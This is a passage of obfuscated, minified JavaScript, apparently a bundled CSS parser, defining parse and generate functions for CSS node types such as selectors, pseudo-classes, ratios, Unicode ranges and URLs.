this[UU(0x36b)](V),{'type':UU(0xd28),'loc':this[UU(0xe82)](U,this[UU(0x1f7)])};}function I(){const UW=UI;this[UW(0xd84)](T['_i'],'&');}},0x7df:(h,H,Z)=>{'use strict';const UM=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=UM(0x5b8),f={'nth':[UM(0x93a),UM(0xa41)],'selector':[UM(0x5a7),null]};function b(){const Up=UM;this[Up(0x751)]();const I=this[Up(0x1f7)];let U,W=I,M=null;return U=this[Up(0xfa1)](0x0,Up(0xfb7))||this[Up(0xfa1)](0x0,Up(0x392))?this[Up(0xa41)]():this[Up(0x93a)](),W=this[Up(0x1f7)],this[Up(0x751)](),this[Up(0xfa1)](0x0,'of')&&(this[Up(0xced)](),M=this[Up(0x5a7)](),W=this[Up(0x1f7)]),{'type':Up(0x5b8),'loc':this[Up(0xe82)](I,W),'nth':U,'selector':M};}function q(I){const Uv=UM;this[Uv(0xe65)](I[Uv(0xecb)]),null!==I[Uv(0xf58)]&&(this[Uv(0xd84)](T['Vy'],'of'),this[Uv(0xe65)](I[Uv(0xf58)]));}},0x6cc:(h,H,Z)=>{'use strict';const UA=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=UA(0x88b),f={'value':String};function b(){const UL=UA;return{'type':UL(0x88b),'loc':this[UL(0xe82)](this[UL(0x1f7)],this[UL(0x613)]),'value':this[UL(0xc51)](T['wN'])};}function q(I){const UP=UA;this[UP(0xd84)](T['wN'],I[UP(0xe87)]);}},0x1585:(h,H,Z)=>{'use strict';const Ug=a2m;Z['r'](H),Z['d'](H,{'generate':()=>s,'name':()=>T,'parse':()=>f,'structure':()=>V});const T=Ug(0x9dc),V={'value':String};function f(){const Ud=Ug,b=this[Ud(0x1f7)];return this[Ud(0xced)](),{'type':Ud(0x9dc),'loc':this[Ud(0xe82)](b,this[Ud(0x1f7)]),'value':this[Ud(0x4f7)](b)};}function s(b){const UR=Ug;this[UR(0x890)](b[UR(0xe87)]);}},0x1cb1:(h,H,Z)=>{'use strict';const UC=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=UC(0x4f0),f={'children':[[]]};function b(I,U){const Ur=UC,W=this[Ur(0x1f7)];let M=null;return this[Ur(0x331)](T['AJ']),M=I[Ur(0xbdb)](this,U),this[Ur(0xc67)]||this[Ur(0x331)](T['no']),{'type':Ur(0x4f0),'loc':this[Ur(0xe82)](W,this[Ur(0x1f7)]),'children':M};}function q(I){const US=UC;this[US(0xd84)](T['AJ'],'('),this[US(0x154)](I),this[US(0xd84)](T['no'],')');}},0x2525:(h,H,Z)=>{'use strict';const UE=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=UE(0xc29),f={'value':String};function b(){const Ul=UE;return{'type':Ul(0xc29),'loc':this[Ul(0xe82)](this[Ul(0x1f7)],this[Ul(0x613)]),'value':this[Ul(0x7ac)](T['Ne'])};}function q(I){const UN=UE;this[UN(0xd84)](T['Ne'],I[UN(0xe87)]+'%');}},0x6a6:(h,H,Z)=>{'use strict';const UX=a2m;Z['r'](H),Z['d'](H,{'generate':()=>I,'name':()=>V,'parse':()=>q,'structure':()=>b,'walkContext':()=>f});var T=Z(0x11ac);const V=UX(0x366),f=UX(0xe8b),b={'name':String,'children':[[UX(0x719)],null]};function q(){const UY=UX,U=this[UY(0x1f7)];let W,M,p=null;return this[UY(0x331)](T['Qx']),this[UY(0x3bf)]===T['zt']?(W=this[UY(0xb8a)](),M=W[UY(0x1e1)](),this[UY(0x10bf)](0x0)==T['no']?p=this[UY(0x456)]():hasOwnProperty[UY(0xbdb)](this[UY(0xeb0)],M)?(this[UY(0x751)](),p=this[UY(0xeb0)][M][UY(0xbdb)](this),this[UY(0x751)]()):(p=this[UY(0x456)](),p[UY(0xf19)](this[UY(0x719)](null,!0x1))),this[UY(0x331)](T['no'])):W=this[UY(0xc51)](T['Vy']),{'type':UY(0x366),'loc':this[UY(0xe82)](U,this[UY(0x1f7)]),'name':W,'children':p};}function I(U){const UJ=UX;this[UJ(0xd84)](T['Qx'],':'),null===U[UJ(0x154)]?this[UJ(0xd84)](T['Vy'],U[UJ(0x68e)]):(this[UJ(0xd84)](T['zt'],U[UJ(0x68e)]+'('),this[UJ(0x154)](U),this[UJ(0xd84)](T['no'],')'));}},0x866:(h,H,Z)=>{'use strict';const Uw=a2m;Z['r'](H),Z['d'](H,{'generate':()=>I,'name':()=>V,'parse':()=>q,'structure':()=>b,'walkContext':()=>f});var T=Z(0x11ac);const V=Uw(0xa72),f=Uw(0xe8b),b={'name':String,'children':[[Uw(0x719)],null]};function q(){const Uy=Uw,U=this[Uy(0x1f7)];let W,M,p=null;return this[Uy(0x331)](T['Qx']),this[Uy(0x331)](T['Qx']),this[Uy(0x3bf)]===T['zt']?(W=this[Uy(0xb8a)](),M=W[Uy(0x1e1)](),this[Uy(0x10bf)](0x0)==T['no']?p=this[Uy(0x456)]():hasOwnProperty[Uy(0xbdb)](this[Uy(0xeb0)],M)?(this[Uy(0x751)](),p=this[Uy(0xeb0)][M][Uy(0xbdb)](this),this[Uy(0x751)]()):(p=this[Uy(0x456)](),p[Uy(0xf19)](this[Uy(0x719)](null,!0x1))),this[Uy(0x331)](T['no'])):W=this[Uy(0xc51)](T['Vy']),{'type':Uy(0xa72),'loc':this[Uy(0xe82)](U,this[Uy(0x1f7)]),'name':W,'children':p};}function I(U){const Un=Uw;this[Un(0xd84)](T['Qx'],':'),this[Un(0xd84)](T['Qx'],':'),null===U[Un(0x154)]?this[Un(0xd84)](T['Vy'],U[Un(0x68e)]):(this[Un(0xd84)](T['zt'],U[Un(0x68e)]+'('),this[Un(0x154)](U),this[Un(0xd84)](T['no'],')'));}},0xf52:(h,H,Z)=>{'use strict';const Uk=a2m;Z['r'](H),Z['d'](H,{'generate':()=>U,'name':()=>b,'parse':()=>I,'structure':()=>q});var T=Z(0x11ac);const V=0x2f;function f(){const UB=a2m;switch(this[UB(0x751)](),this[UB(0x3bf)]){case T['wN']:return this[UB(0x88b)]();case T['zt']:return this[UB(0x86e)](this[UB(0xa20)],this[UB(0xef2)][UB(0xa73)]);default:this[UB(0x54f)](UB(0xa4e));}}const b=Uk(0xd01),q={'left':[Uk(0x88b),Uk(0x86e)],'right':[Uk(0x88b),Uk(0x86e),null]};function I(){const Ua=Uk,W=this[Ua(0x1f7)],M=f[Ua(0xbdb)](this);let p=null;return this[Ua(0x751)](),this[Ua(0x29c)](V)&&(this[Ua(0x36b)](V),p=f[Ua(0xbdb)](this)),{'type':Ua(0xd01),'loc':this[Ua(0xe82)](W,this[Ua(0x1f7)]),'left':M,'right':p};}function U(W){const Uz=Uk;this[Uz(0xe65)](W[Uz(0x20e)]),this[Uz(0xd84)](T['_i'],'/'),W[Uz(0x795)]?this[Uz(0xe65)](W[Uz(0x795)]):this[Uz(0xe65)](T['wN'],0x1);}},0xc13:(h,H,Z)=>{'use strict';const UF=a2m;Z['r'](H),Z['d'](H,{'generate':()=>I,'name':()=>f,'parse':()=>q,'structure':()=>b});var T=Z(0x11ac);function V(){const Uj=a2m;return this[Uj(0xbba)]>0x0&&this[Uj(0xf96)](-0x1)===T['M$']?this[Uj(0xbba)]>0x1?this[Uj(0x2b9)](this[Uj(0xbba)]-0x1):this[Uj(0x7a6)]:this[Uj(0x1f7)];}const f=UF(0x719),b={'value':String};function q(U,W){const Ux=UF,M=this[Ux(0x2b9)](this[Ux(0xbba)]);let p;return this[Ux(0xef1)](this[Ux(0xbba)],U||this[Ux(0x597)]),p=W&&this[Ux(0x1f7)]>M?V[Ux(0xbdb)](this):this[Ux(0x1f7)],{'type':Ux(0x719),'loc':this[Ux(0xe82)](M,p),'value':this[Ux(0x23b)](M,p)};}function I(U){const Uu=UF;this[Uu(0x890)](U[Uu(0xe87)]);}},0x21d3:(h,H,Z)=>{'use strict';const UQ=a2m;Z['r'](H),Z['d'](H,{'generate':()=>W,'name':()=>b,'parse':()=>U,'structure':()=>I,'walkContext':()=>q});var T=Z(0x11ac);function V(){const UO=a2m;return this[UO(0x719)](this[UO(0xb9c)],!0x0);}function f(){const UK=a2m,M=this[UK(0x5a7)]();return UK(0x719)!==M[UK(0x57d)]&&!0x1===this[UK(0xc67)]&&this[UK(0x3bf)]!==T['X6']&&this[UK(0x54f)](),M;}const b=UQ(0x63f),q=UQ(0x135),I={'prelude':[UQ(0x5a7),UQ(0x719)],'block':[UQ(0x151)]};function U(){const Ue=UQ,M=this[Ue(0xbba)],p=this[Ue(0x1f7)];let v,A;return v=this[Ue(0x630)]?this[Ue(0x705)](f,V):V[Ue(0xbdb)](this,M),A=this[Ue(0x151)](!0x0),{'type':Ue(0x63f),'loc':this[Ue(0xe82)](p,this[Ue(0x1f7)]),'prelude':v,'block':A};}function W(M){const Uc=UQ;this[Uc(0xe65)](M[Uc(0x522)]),this[Uc(0xe65)](M[Uc(0xa0d)]);}},0x25d9:(h,H,Z)=>{'use strict';const Ui=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=Ui(0x5e8),f={'root':[Ui(0x5a7),Ui(0x719),null],'limit':[Ui(0x5a7),Ui(0x719),null]};function b(){const W0=Ui;let I=null,U=null;this[W0(0x751)]();const W=this[W0(0x1f7)];return this[W0(0x3bf)]===T['AJ']&&(this[W0(0xced)](),this[W0(0x751)](),I=this[W0(0x705)](this[W0(0x5a7)],()=>this[W0(0x719)](!0x1,!0x0)),this[W0(0x751)](),this[W0(0x331)](T['no'])),this[W0(0x10bf)](0x0)===T['Vy']&&(this[W0(0x751)](),this[W0(0x10c7)]('to'),this[W0(0x751)](),this[W0(0x331)](T['AJ']),this[W0(0x751)](),U=this[W0(0x705)](this[W0(0x5a7)],()=>this[W0(0x719)](!0x1,!0x0)),this[W0(0x751)](),this[W0(0x331)](T['no'])),{'type':W0(0x5e8),'loc':this[W0(0xe82)](W,this[W0(0x1f7)]),'root':I,'limit':U};}function q(I){const W1=Ui;I[W1(0xd55)]&&(this[W1(0xd84)](T['AJ'],'('),this[W1(0xe65)](I[W1(0xd55)]),this[W1(0xd84)](T['no'],')')),I[W1(0x1e0)]&&(this[W1(0xd84)](T['Vy'],'to'),this[W1(0xd84)](T['AJ'],'('),this[W1(0xe65)](I[W1(0x1e0)]),this[W1(0xd84)](T['no'],')'));}},0x96c:(h,H,Z)=>{'use strict';const W2=a2m;Z['r'](H),Z['d'](H,{'generate':()=>s,'name':()=>T,'parse':()=>f,'structure':()=>V});const T=W2(0x79b),V={'children':[[W2(0x2ad),W2(0xad8),W2(0x292),W2(0xa8c),W2(0x366),W2(0xa72),W2(0xc5d)]]};function f(){const W3=W2,b=this[W3(0xa20)](this[W3(0xef2)][W3(0x79b)]);return null===this[W3(0x913)](b)&&this[W3(0x54f)](W3(0xeb7)),{'type':W3(0x79b),'loc':this[W3(0xc79)](b),'children':b};}function s(b){const W4=W2;this[W4(0x154)](b);}},0x13a4:(h,H,Z)=>{'use strict';const W5=a2m;Z['r'](H),Z['d'](H,{'generate':()=>I,'name':()=>V,'parse':()=>q,'structure':()=>b,'walkContext':()=>f});var T=Z(0x11ac);const V=W5(0x5a7),f=W5(0xf58),b={'children':[[W5(0x79b),W5(0x719)]]};function q(){const W6=W5,U=this[W6(0x456)]();for(;!this[W6(0xc67)]&&(U[W6(0xf19)](this[W6(0x79b)]()),this[W6(0x3bf)]===T['A9']);)this[W6(0xced)]();return{'type':W6(0x5a7),'loc':this[W6(0xc79)](U),'children':U};}function I(U){const W7=W5;this[W7(0x154)](U,()=>this[W7(0xd84)](T['A9'],','));}},0x1bb8:(h,H,Z)=>{'use strict';const W8=a2m;Z['r'](H),Z['d'](H,{'generate':()=>I,'name':()=>f,'parse':()=>q,'structure':()=>b});var T=Z(0x11ac),V=Z(0x18bf);const f=W8(0x5e1),b={'value':String};function q(){const W9=W8;return{'type':W9(0x5e1),'loc':this[W9(0xe82)](this[W9(0x1f7)],this[W9(0x613)]),'value':(0x0,V['D'])(this[W9(0xc51)](T['Qf']))};}function I(U){const WD=W8;this[WD(0xd84)](T['Qf'],(0x0,V['l'])(U[WD(0xe87)]));}},0x16dd:(h,H,Z)=>{'use strict';const Wo=a2m;Z['r'](H),Z['d'](H,{'generate':()=>W,'name':()=>b,'parse':()=>U,'structure':()=>I,'walkContext':()=>q});var T=Z(0x11ac);const V=0x21;function f(){const Wm=a2m;return this[Wm(0x719)](null,!0x1);}const b=Wo(0x4b1),q=Wo(0xc2d),I={'children':[[Wo(0x87b),Wo(0x293),Wo(0xb62),Wo(0xa6c),Wo(0x63f),Wo(0x719)]]};function U(){const WG=Wo,M=this[WG(0x1f7)],p=this[WG(0x456)]();let v;for(;!this[WG(0xc67)];){switch(this[WG(0x3bf)]){case T['M$']:this[WG(0xced)]();continue;case T['Mw']:if(this[WG(0xe30)](this[WG(0x1f7)]+0x2)!==V){this[WG(0xced)]();continue;}v=this[WG(0x87b)]();break;case T['lh']:v=this[WG(0x293)]();break;case T['zG']:v=this[WG(0xb62)]();break;case T['zu']:v=this[WG(0x705)](this[WG(0xa6c)],f);break;default:v=this[WG(0x705)](this[WG(0x63f)],f);}p[WG(0xf19)](v);}return{'type':WG(0x4b1),'loc':this[WG(0xe82)](M,this[WG(0x1f7)]),'children':p};}function W(M){const Wh=Wo;this[Wh(0x154)](M);}},0x839:(h,H,Z)=>{'use strict';const Wt=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=Wt(0x8a7),f={'declaration':Wt(0x37b)};function b(){const WH=Wt,I=this[WH(0x1f7)];this[WH(0x331)](T['AJ']),this[WH(0x751)]();const U=this[WH(0x37b)]();return this[WH(0xc67)]||this[WH(0x331)](T['no']),{'type':WH(0x8a7),'loc':this[WH(0xe82)](I,this[WH(0x1f7)]),'declaration':U};}function q(I){const WZ=Wt;this[WZ(0xd84)](T['AJ'],'('),this[WZ(0xe65)](I[WZ(0x22c)]),this[WZ(0xd84)](T['no'],')');}},0x24dc:(h,H,Z)=>{'use strict';const WV=a2m;Z['r'](H),Z['d'](H,{'generate':()=>W,'name':()=>q,'parse':()=>U,'structure':()=>I});var T=Z(0x11ac);const V=0x2a,f=0x7c;function b(){const WT=a2m;this[WT(0x3bf)]!==T['Vy']&&!0x1===this[WT(0x29c)](V)&&this[WT(0x54f)](WT(0x452)),this[WT(0xced)]();}const q=WV(0x2ad),I={'name':String};function U(){const Wf=WV,M=this[Wf(0x1f7)];return this[Wf(0x29c)](f)?(this[Wf(0xced)](),b[Wf(0xbdb)](this)):(b[Wf(0xbdb)](this),this[Wf(0x29c)](f)&&(this[Wf(0xced)](),b[Wf(0xbdb)](this))),{'type':Wf(0x2ad),'loc':this[Wf(0xe82)](M,this[Wf(0x1f7)]),'name':this[Wf(0x4f7)](M)};}function W(M){const Ws=WV;this[Ws(0x890)](M[Ws(0x68e)]);}},0xf7d:(H,Z,T)=>{'use strict';const WW=a2m;T['r'](Z),T['d'](Z,{'generate':()=>P,'name':()=>v,'parse':()=>L,'structure':()=>A});var V=T(0x11ac);const f=0x2b,b=0x2d,q=0x3f;function I(g,R){const Wb=a2m;let C=0x0;for(let S=this[Wb(0x1f7)]+g;S<this[Wb(0x613)];S++){const E=this[Wb(0xe30)](S);if(E===b&&R&&0x0!==C)return I[Wb(0xbdb)](this,g+C+0x1,!0x1),-0x1;(0x0,V['tB'])(E)||this[Wb(0x54f)](R&&0x0!==C?Wb(0xdf8)+(C<0x6?Wb(0x106b):'')+Wb(0x92b):C<0x6?Wb(0x7b1):Wb(0x964),S),++C>0x6&&this[Wb(0x54f)](Wb(0xd15),S);}return this[Wb(0xced)](),C;}function U(g){const Wq=a2m;let R=0x0;for(;this[Wq(0x29c)](q);)++R>g&&this[Wq(0x54f)](Wq(0x7ae)),this[Wq(0xced)]();}function W(g){const WI=a2m;this[WI(0xe30)](this[WI(0x1f7)])!==g&&this[WI(0x54f)]((g===f?WI(0x601):WI(0xdf8))+WI(0x92b));}function M(){const WU=a2m;let g=0x0;switch(this[WU(0x3bf)]){case V['wN']:if(g=I[WU(0xbdb)](this,0x1,!0x0),this[WU(0x29c)](q)){U[WU(0xbdb)](this,0x6-g);break;}if(this[WU(0x3bf)]===V['fg']||this[WU(0x3bf)]===V['wN']){W[WU(0xbdb)](this,b),I[WU(0xbdb)](this,0x1,!0x1);break;}break;case V['fg']:g=I[WU(0xbdb)](this,0x1,!0x0),g>0x0&&U[WU(0xbdb)](this,0x6-g);break;default:if(this[WU(0x36b)](f),this[WU(0x3bf)]===V['Vy']){g=I[WU(0xbdb)](this,0x0,!0x0),g>0x0&&U[WU(0xbdb)](this,0x6-g);break;}if(this[WU(0x29c)](q)){this[WU(0xced)](),U[WU(0xbdb)](this,0x5);break;}this[WU(0x54f)](WU(0x531));}}const v=WW(0xc3f),A={'value':String};function L(){const WM=WW,g=this[WM(0x1f7)];return this[WM(0x10c7)]('u'),M[WM(0xbdb)](this),{'type':WM(0xc3f),'loc':this[WM(0xe82)](g,this[WM(0x1f7)]),'value':this[WM(0x4f7)](g)};}function P(g){const Wp=WW;this[Wp(0x890)](g[Wp(0xe87)]);}},0x1d78:(h,H,Z)=>{'use strict';const Wv=a2m;Z['r'](H),Z['d'](H,{'generate':()=>U,'name':()=>b,'parse':()=>I,'structure':()=>q});var T=Z(0x15b1),V=Z(0x18bf),f=Z(0x11ac);const b=Wv(0xa12),q={'value':String};function I(){const WA=Wv,W=this[WA(0x1f7)];let M;switch(this[WA(0x3bf)]){case f['s0']:M=T['D'](this[WA(0xc51)](f['s0']));break;case f['zt']:this[WA(0x149)](this[WA(0x1f7)],this[WA(0x613)],WA(0x3dd))||this[WA(0x54f)](WA(0x10a0)),this[WA(0x331)](f['zt']),this[WA(0x751)](),M=V['D'](this[WA(0xc51)](f['Qf'])),this[WA(0x751)](),this[WA(0xc67)]||this[WA(0x331)](f['no']);break;default:this[WA(0x54f)](WA(0x3bd));}return{'type':WA(0xa12),'loc':this[WA(0xe82)](W,this[WA(0x1f7)]),'value':M};}function U(W){const WL=Wv;this[WL(0xd84)](f['s0'],T['l'](W[WL(0xe87)]));}},0x2298:(h,H,Z)=>{'use strict';const WP=a2m;Z['r'](H),Z['d'](H,{'generate':()=>s,'name':()=>T,'parse':()=>f,'structure':()=>V});const T=WP(0xa73),V={'children':[[]]};function f(){const Wg=WP,b=this[Wg(0x1f7)],q=this[Wg(0xa20)](this[Wg(0xef2)][Wg(0xa73)]);return{'type':Wg(0xa73),'loc':this[Wg(0xe82)](b,this[Wg(0x1f7)]),'children':q};}function s(b){const Wd=WP;this[Wd(0x154)](b);}},0x320:(h,H,Z)=>{'use strict';const WR=a2m;Z['r'](H),Z['d'](H,{'generate':()=>I,'name':()=>f,'parse':()=>q,'structure':()=>b});var T=Z(0x11ac);const V=Object[WR(0xe88)]({'type':WR(0x4e7),'loc':null,'value':'\x20'}),f=WR(0x4e7),b={'value':String};function q(){const WC=WR;return this[WC(0x331)](T['M$']),V;}function I(U){const Wr=WR;this[Wr(0xd84)](T['M$'],U[Wr(0xe87)]);}},0x6d7:(Y,D0,D1)=>{'use strict';const WS=a2m;D1['r'](D0),D1['d'](D0,{'AnPlusB':()=>D2[WS(0x494)],'Atrule':()=>D3[WS(0x494)],'AtrulePrelude':()=>D4[WS(0x494)],'AttributeSelector':()=>D5[WS(0x494)],'Block':()=>D6[WS(0x494)],'Brackets':()=>D7[WS(0x494)],'CDC':()=>D8[WS(0x494)],'CDO':()=>D9[WS(0x494)],'ClassSelector':()=>DD[WS(0x494)],'Combinator':()=>Dm[WS(0x494)],'Comment':()=>Do[WS(0x494)],'Condition':()=>DG[WS(0x494)],'Declaration':()=>Dh[WS(0x494)],'DeclarationList':()=>Dt[WS(0x494)],'Dimension':()=>DH[WS(0x494)],'Feature':()=>DZ[WS(0x494)],'FeatureFunction':()=>DT[WS(0x494)],'FeatureRange':()=>DV[WS(0x494)],'Function':()=>Df[WS(0x494)],'GeneralEnclosed':()=>Ds[WS(0x494)],'Hash':()=>Db[WS(0x494)],'IdSelector':()=>DI[WS(0x494)],'Identifier':()=>Dq[WS(0x494)],'Layer':()=>DU[WS(0x494)],'LayerList':()=>DW[WS(0x494)],'MediaQuery':()=>DM[WS(0x494)],'MediaQueryList':()=>Dp[WS(0x494)],'NestingSelector':()=>Dv[WS(0x494)],'Nth':()=>DA[WS(0x494)],'Number':()=>DL[WS(0x494)],'Operator':()=>DP[WS(0x494)],'Parentheses':()=>Dg[WS(0x494)],'Percentage':()=>Dd[WS(0x494)],'PseudoClassSelector':()=>DR[WS(0x494)],'PseudoElementSelector':()=>DC[WS(0x494)],'Ratio':()=>Dr[WS(0x494)],'Raw':()=>DS[WS(0x494)],'Rule':()=>DE[WS(0x494)],'Scope':()=>Dl[WS(0x494)],'Selector':()=>DN[WS(0x494)],'SelectorList':()=>DX[WS(0x494)],'String':()=>DY[WS(0x494)],'StyleSheet':()=>DJ[WS(0x494)],'SupportsDeclaration':()=>Dw[WS(0x494)],'TypeSelector':()=>Dy[WS(0x494)],'UnicodeRange':()=>Dn[WS(0x494)],'Url':()=>DB[WS(0x494)],'Value':()=>Dk[WS(0x494)],'WhiteSpace':()=>Da[WS(0x494)]});var D2=D1(0x1a26),D3=D1(0xdc2),D4=D1(0x1a05),D5=D1(0x578),D6=D1(0x39c),D7=D1(0x23c0),D8=D1(0x2305),D9=D1(0x631),DD=D1(0x41c),Dm=D1(0x92b),Do=D1(0x1334),DG=D1(0xcbc),Dh=D1(0x23d),Dt=D1(0x201),DH=D1(0x1fa5),DZ=D1(0xe8b),DT=D1(0x753),DV=D1(0x752),Df=D1(0x621),Ds=D1(0x142),Db=D1(0x2011),Dq=D1(0x218a),DI=D1(0x1ee1),DU=D1(0x1454),DW=D1(0x117c),DM=D1(0x2271),Dp=D1(0xfc5),Dv=D1(0x76a),DA=D1(0x7df),DL=D1(0x6cc),DP=D1(0x1585),Dg=D1(0x1cb1),Dd=D1(0x2525),DR=D1(0x6a6),DC=D1(0x866),Dr=D1(0xf52),DS=D1(0xc13),DE=D1(0x21d3),Dl=D1(0x25d9),DN=D1(0x96c),DX=D1(0x13a4),DY=D1(0x1bb8),DJ=D1(0x16dd),Dw=D1(0x839),Dy=D1(0x24dc),Dn=D1(0xf7d),DB=D1(0x1d78),Dk=D1(0x2298),Da=D1(0x320);},0x791:(Y,D0,D1)=>{'use strict';D1['r'](D0),D1['d'](D0,{'AnPlusB':()=>D2,'Atrule':()=>D3,'AtrulePrelude':()=>D4,'AttributeSelector':()=>D5,'Block':()=>D6,'Brackets':()=>D7,'CDC':()=>D8,'CDO':()=>D9,'ClassSelector':()=>DD,'Combinator':()=>Dm,'Comment':()=>Do,'Condition':()=>DG,'Declaration':()=>Dh,'DeclarationList':()=>Dt,'Dimension':()=>DH,'Feature':()=>DZ,'FeatureFunction':()=>DT,'FeatureRange':()=>DV,'Function':()=>Df,'GeneralEnclosed':()=>Ds,'Hash':()=>Db,'IdSelector':()=>DI,'Identifier':()=>Dq,'Layer':()=>DU,'LayerList':()=>DW,'MediaQuery':()=>DM,'MediaQueryList':()=>Dp,'NestingSelector':()=>Dv,'Nth':()=>DA,'Number':()=>DL,'Operator':()=>DP,'Parentheses':()=>Dg,'Percentage':()=>Dd,'PseudoClassSelector':()=>DR,'PseudoElementSelector':()=>DC,'Ratio':()=>Dr,'Raw':()=>DS,'Rule':()=>DE,'Scope':()=>Dl,'Selector':()=>DN,'SelectorList':()=>DX,'String':()=>DY,'StyleSheet':()=>DJ,'SupportsDeclaration':()=>Dw,'TypeSelector':()=>Dy,'UnicodeRange':()=>Dn,'Url':()=>DB,'Value':()=>Dk,'WhiteSpace':()=>Da});var D2=D1(0x1a26),D3=D1(0xdc2),D4=D1(0x1a05),D5=D1(0x578),D6=D1(0x39c),D7=D1(0x23c0),D8=D1(0x2305),D9=D1(0x631),DD=D1(0x41c),Dm=D1(0x92b),Do=D1(0x1334),DG=D1(0xcbc),Dh=D1(0x23d),Dt=D1(0x201),DH=D1(0x1fa5),DZ=D1(0xe8b),DT=D1(0x753),DV=D1(0x752),Df=D1(0x621),Ds=D1(0x142),Db=D1(0x2011),Dq=D1(0x218a),DI=D1(0x1ee1),DU=D1(0x1454),DW=D1(0x117c),DM=D1(0x2271),Dp=D1(0xfc5),Dv=D1(0x76a),DA=D1(0x7df),DL=D1(0x6cc),DP=D1(0x1585),Dg=D1(0x1cb1),Dd=D1(0x2525),DR=D1(0x6a6),DC=D1(0x866),Dr=D1(0xf52),DS=D1(0xc13),DE=D1(0x21d3),Dl=D1(0x25d9),DN=D1(0x96c),DX=D1(0x13a4),DY=D1(0x1bb8),DJ=D1(0x16dd),Dw=D1(0x839),Dy=D1(0x24dc),Dn=D1(0xf7d),DB=D1(0x1d78),Dk=D1(0x2298),Da=D1(0x320);},0x242f:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>U});var T=Z(0x20af);const V={'parse'(){const WE=a2m;return this[WE(0x4c8)](this[WE(0x5a7)]());}},f={'parse'(){const Wl=a2m;return this[Wl(0x4c8)](this[Wl(0x79b)]());}},b={'parse'(){const WN=a2m;return this[WN(0x4c8)](this[WN(0xa41)]());}},q={'parse':T['T']},I={'parse'(){const WX=a2m;return this[WX(0x4c8)](this[WX(0x5b8)]());}},U={'dir':b,'has':V,'lang':q,'matches':V,'is':V,'-moz-any':V,'-webkit-any':V,'where':V,'not':V,'nth-child':I,'nth-last-child':I,'nth-last-of-type':I,'nth-of-type':I,'slotted':f,'host':f,'host-context':f};},0x20af:(h,H,Z)=>{'use strict';Z['d'](H,{'T':()=>V});var T=Z(0x11ac);function V(){const WY=a2m,f=this[WY(0x456)]();this[WY(0x751)]();s:for(;!this[WY(0xc67)];){switch(this[WY(0x3bf)]){case T['Vy']:f[WY(0xf19)](this[WY(0xa41)]());break;case T['Qf']:f[WY(0xf19)](this[WY(0x5e1)]());break;case T['A9']:f[WY(0xf19)](this[WY(0x9dc)]());break;case T['no']:break s;default:this[WY(0x54f)](WY(0x4c5));}this[WY(0x751)]();}return f;}},0x83b:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>T});const T={'getNode':Z(0x1a1e)['A']};},0x1a1e:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>W});var T=Z(0x11ac);const V=0x23,f=0x2a,b=0x2b,q=0x2d,I=0x2f,U=0x75;function W(M){const WJ=a2m;switch(this[WJ(0x3bf)]){case T['Vw']:return this[WJ(0x8a3)]();case T['A9']:return this[WJ(0x9dc)]();case T['AJ']:return this[WJ(0x4f0)](this[WJ(0xa20)],M[WJ(0x631)]);case T['hk']:return this[WJ(0x105f)](this[WJ(0xa20)],M[WJ(0x631)]);case T['Qf']:return this[WJ(0x5e1)]();case T['fg']:return this[WJ(0xaa5)]();case T['Ne']:return this[WJ(0xc29)]();case T['wN']:return this[WJ(0x88b)]();case T['zt']:return this[WJ(0x149)](this[WJ(0x1f7)],this[WJ(0x613)],WJ(0x3dd))?this[WJ(0xa12)]():this[WJ(0x86e)](this[WJ(0xa20)],M[WJ(0x631)]);case T['s0']:return this[WJ(0xa12)]();case T['Vy']:return this[WJ(0x63b)](this[WJ(0x1f7)],U)&&this[WJ(0x63b)](this[WJ(0x1f7)]+0x1,b)?this[WJ(0xc3f)]():this[WJ(0xa41)]();case T['_i']:{const p=this[WJ(0xe30)](this[WJ(0x1f7)]);if(p===I||p===f||p===b||p===q)return this[WJ(0x9dc)]();p===V&&this[WJ(0x54f)](WJ(0xc4b),this[WJ(0x1f7)]+0x1);break;}}}},0x80b:(h,H,Z)=>{'use strict';Z['r'](H),Z['d'](H,{'AtrulePrelude':()=>T['A'],'Selector':()=>V['A'],'Value':()=>f['A']});var T=Z(0x83b),V=Z(0xc96),f=Z(0x207a);},0xc96:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>V});var T=Z(0x11ac);const V={'onWhiteSpace':function(f,s){const Ww=a2m;null!==s[Ww(0x607)]&&Ww(0xc5d)!==s[Ww(0x607)][Ww(0x57d)]&&null!==f&&Ww(0xc5d)!==f[Ww(0x57d)]&&s[Ww(0xf19)]({'type':Ww(0xc5d),'loc':null,'name':'\x20'});},'getNode':function(){const Wy=a2m;switch(this[Wy(0x3bf)]){case T['hk']:return this[Wy(0xa8c)]();case T['Vw']:return this[Wy(0xad8)]();case T['Qx']:return this[Wy(0xf96)](0x1)===T['Qx']?this[Wy(0xa72)]():this[Wy(0x366)]();case T['Vy']:return this[Wy(0x2ad)]();case T['wN']:case T['Ne']:return this[Wy(0xc29)]();case T['fg']:0x2e===this[Wy(0xe30)](this[Wy(0x1f7)])&&this[Wy(0x54f)](Wy(0x829),this[Wy(0x1f7)]+0x1);break;case T['_i']:switch(this[Wy(0xe30)](this[Wy(0x1f7)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[Wy(0xc5d)]();case 0x2e:return this[Wy(0x292)]();case 0x2a:case 0x7c:return this[Wy(0x2ad)]();case 0x23:return this[Wy(0xad8)]();case 0x26:return this[Wy(0xd28)]();}}}};},0x207a:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>q});var T=Z(0x1a1e),V=Z(0x1dd3),f=Z(0x20a0);function b(I){const Wn=a2m;return 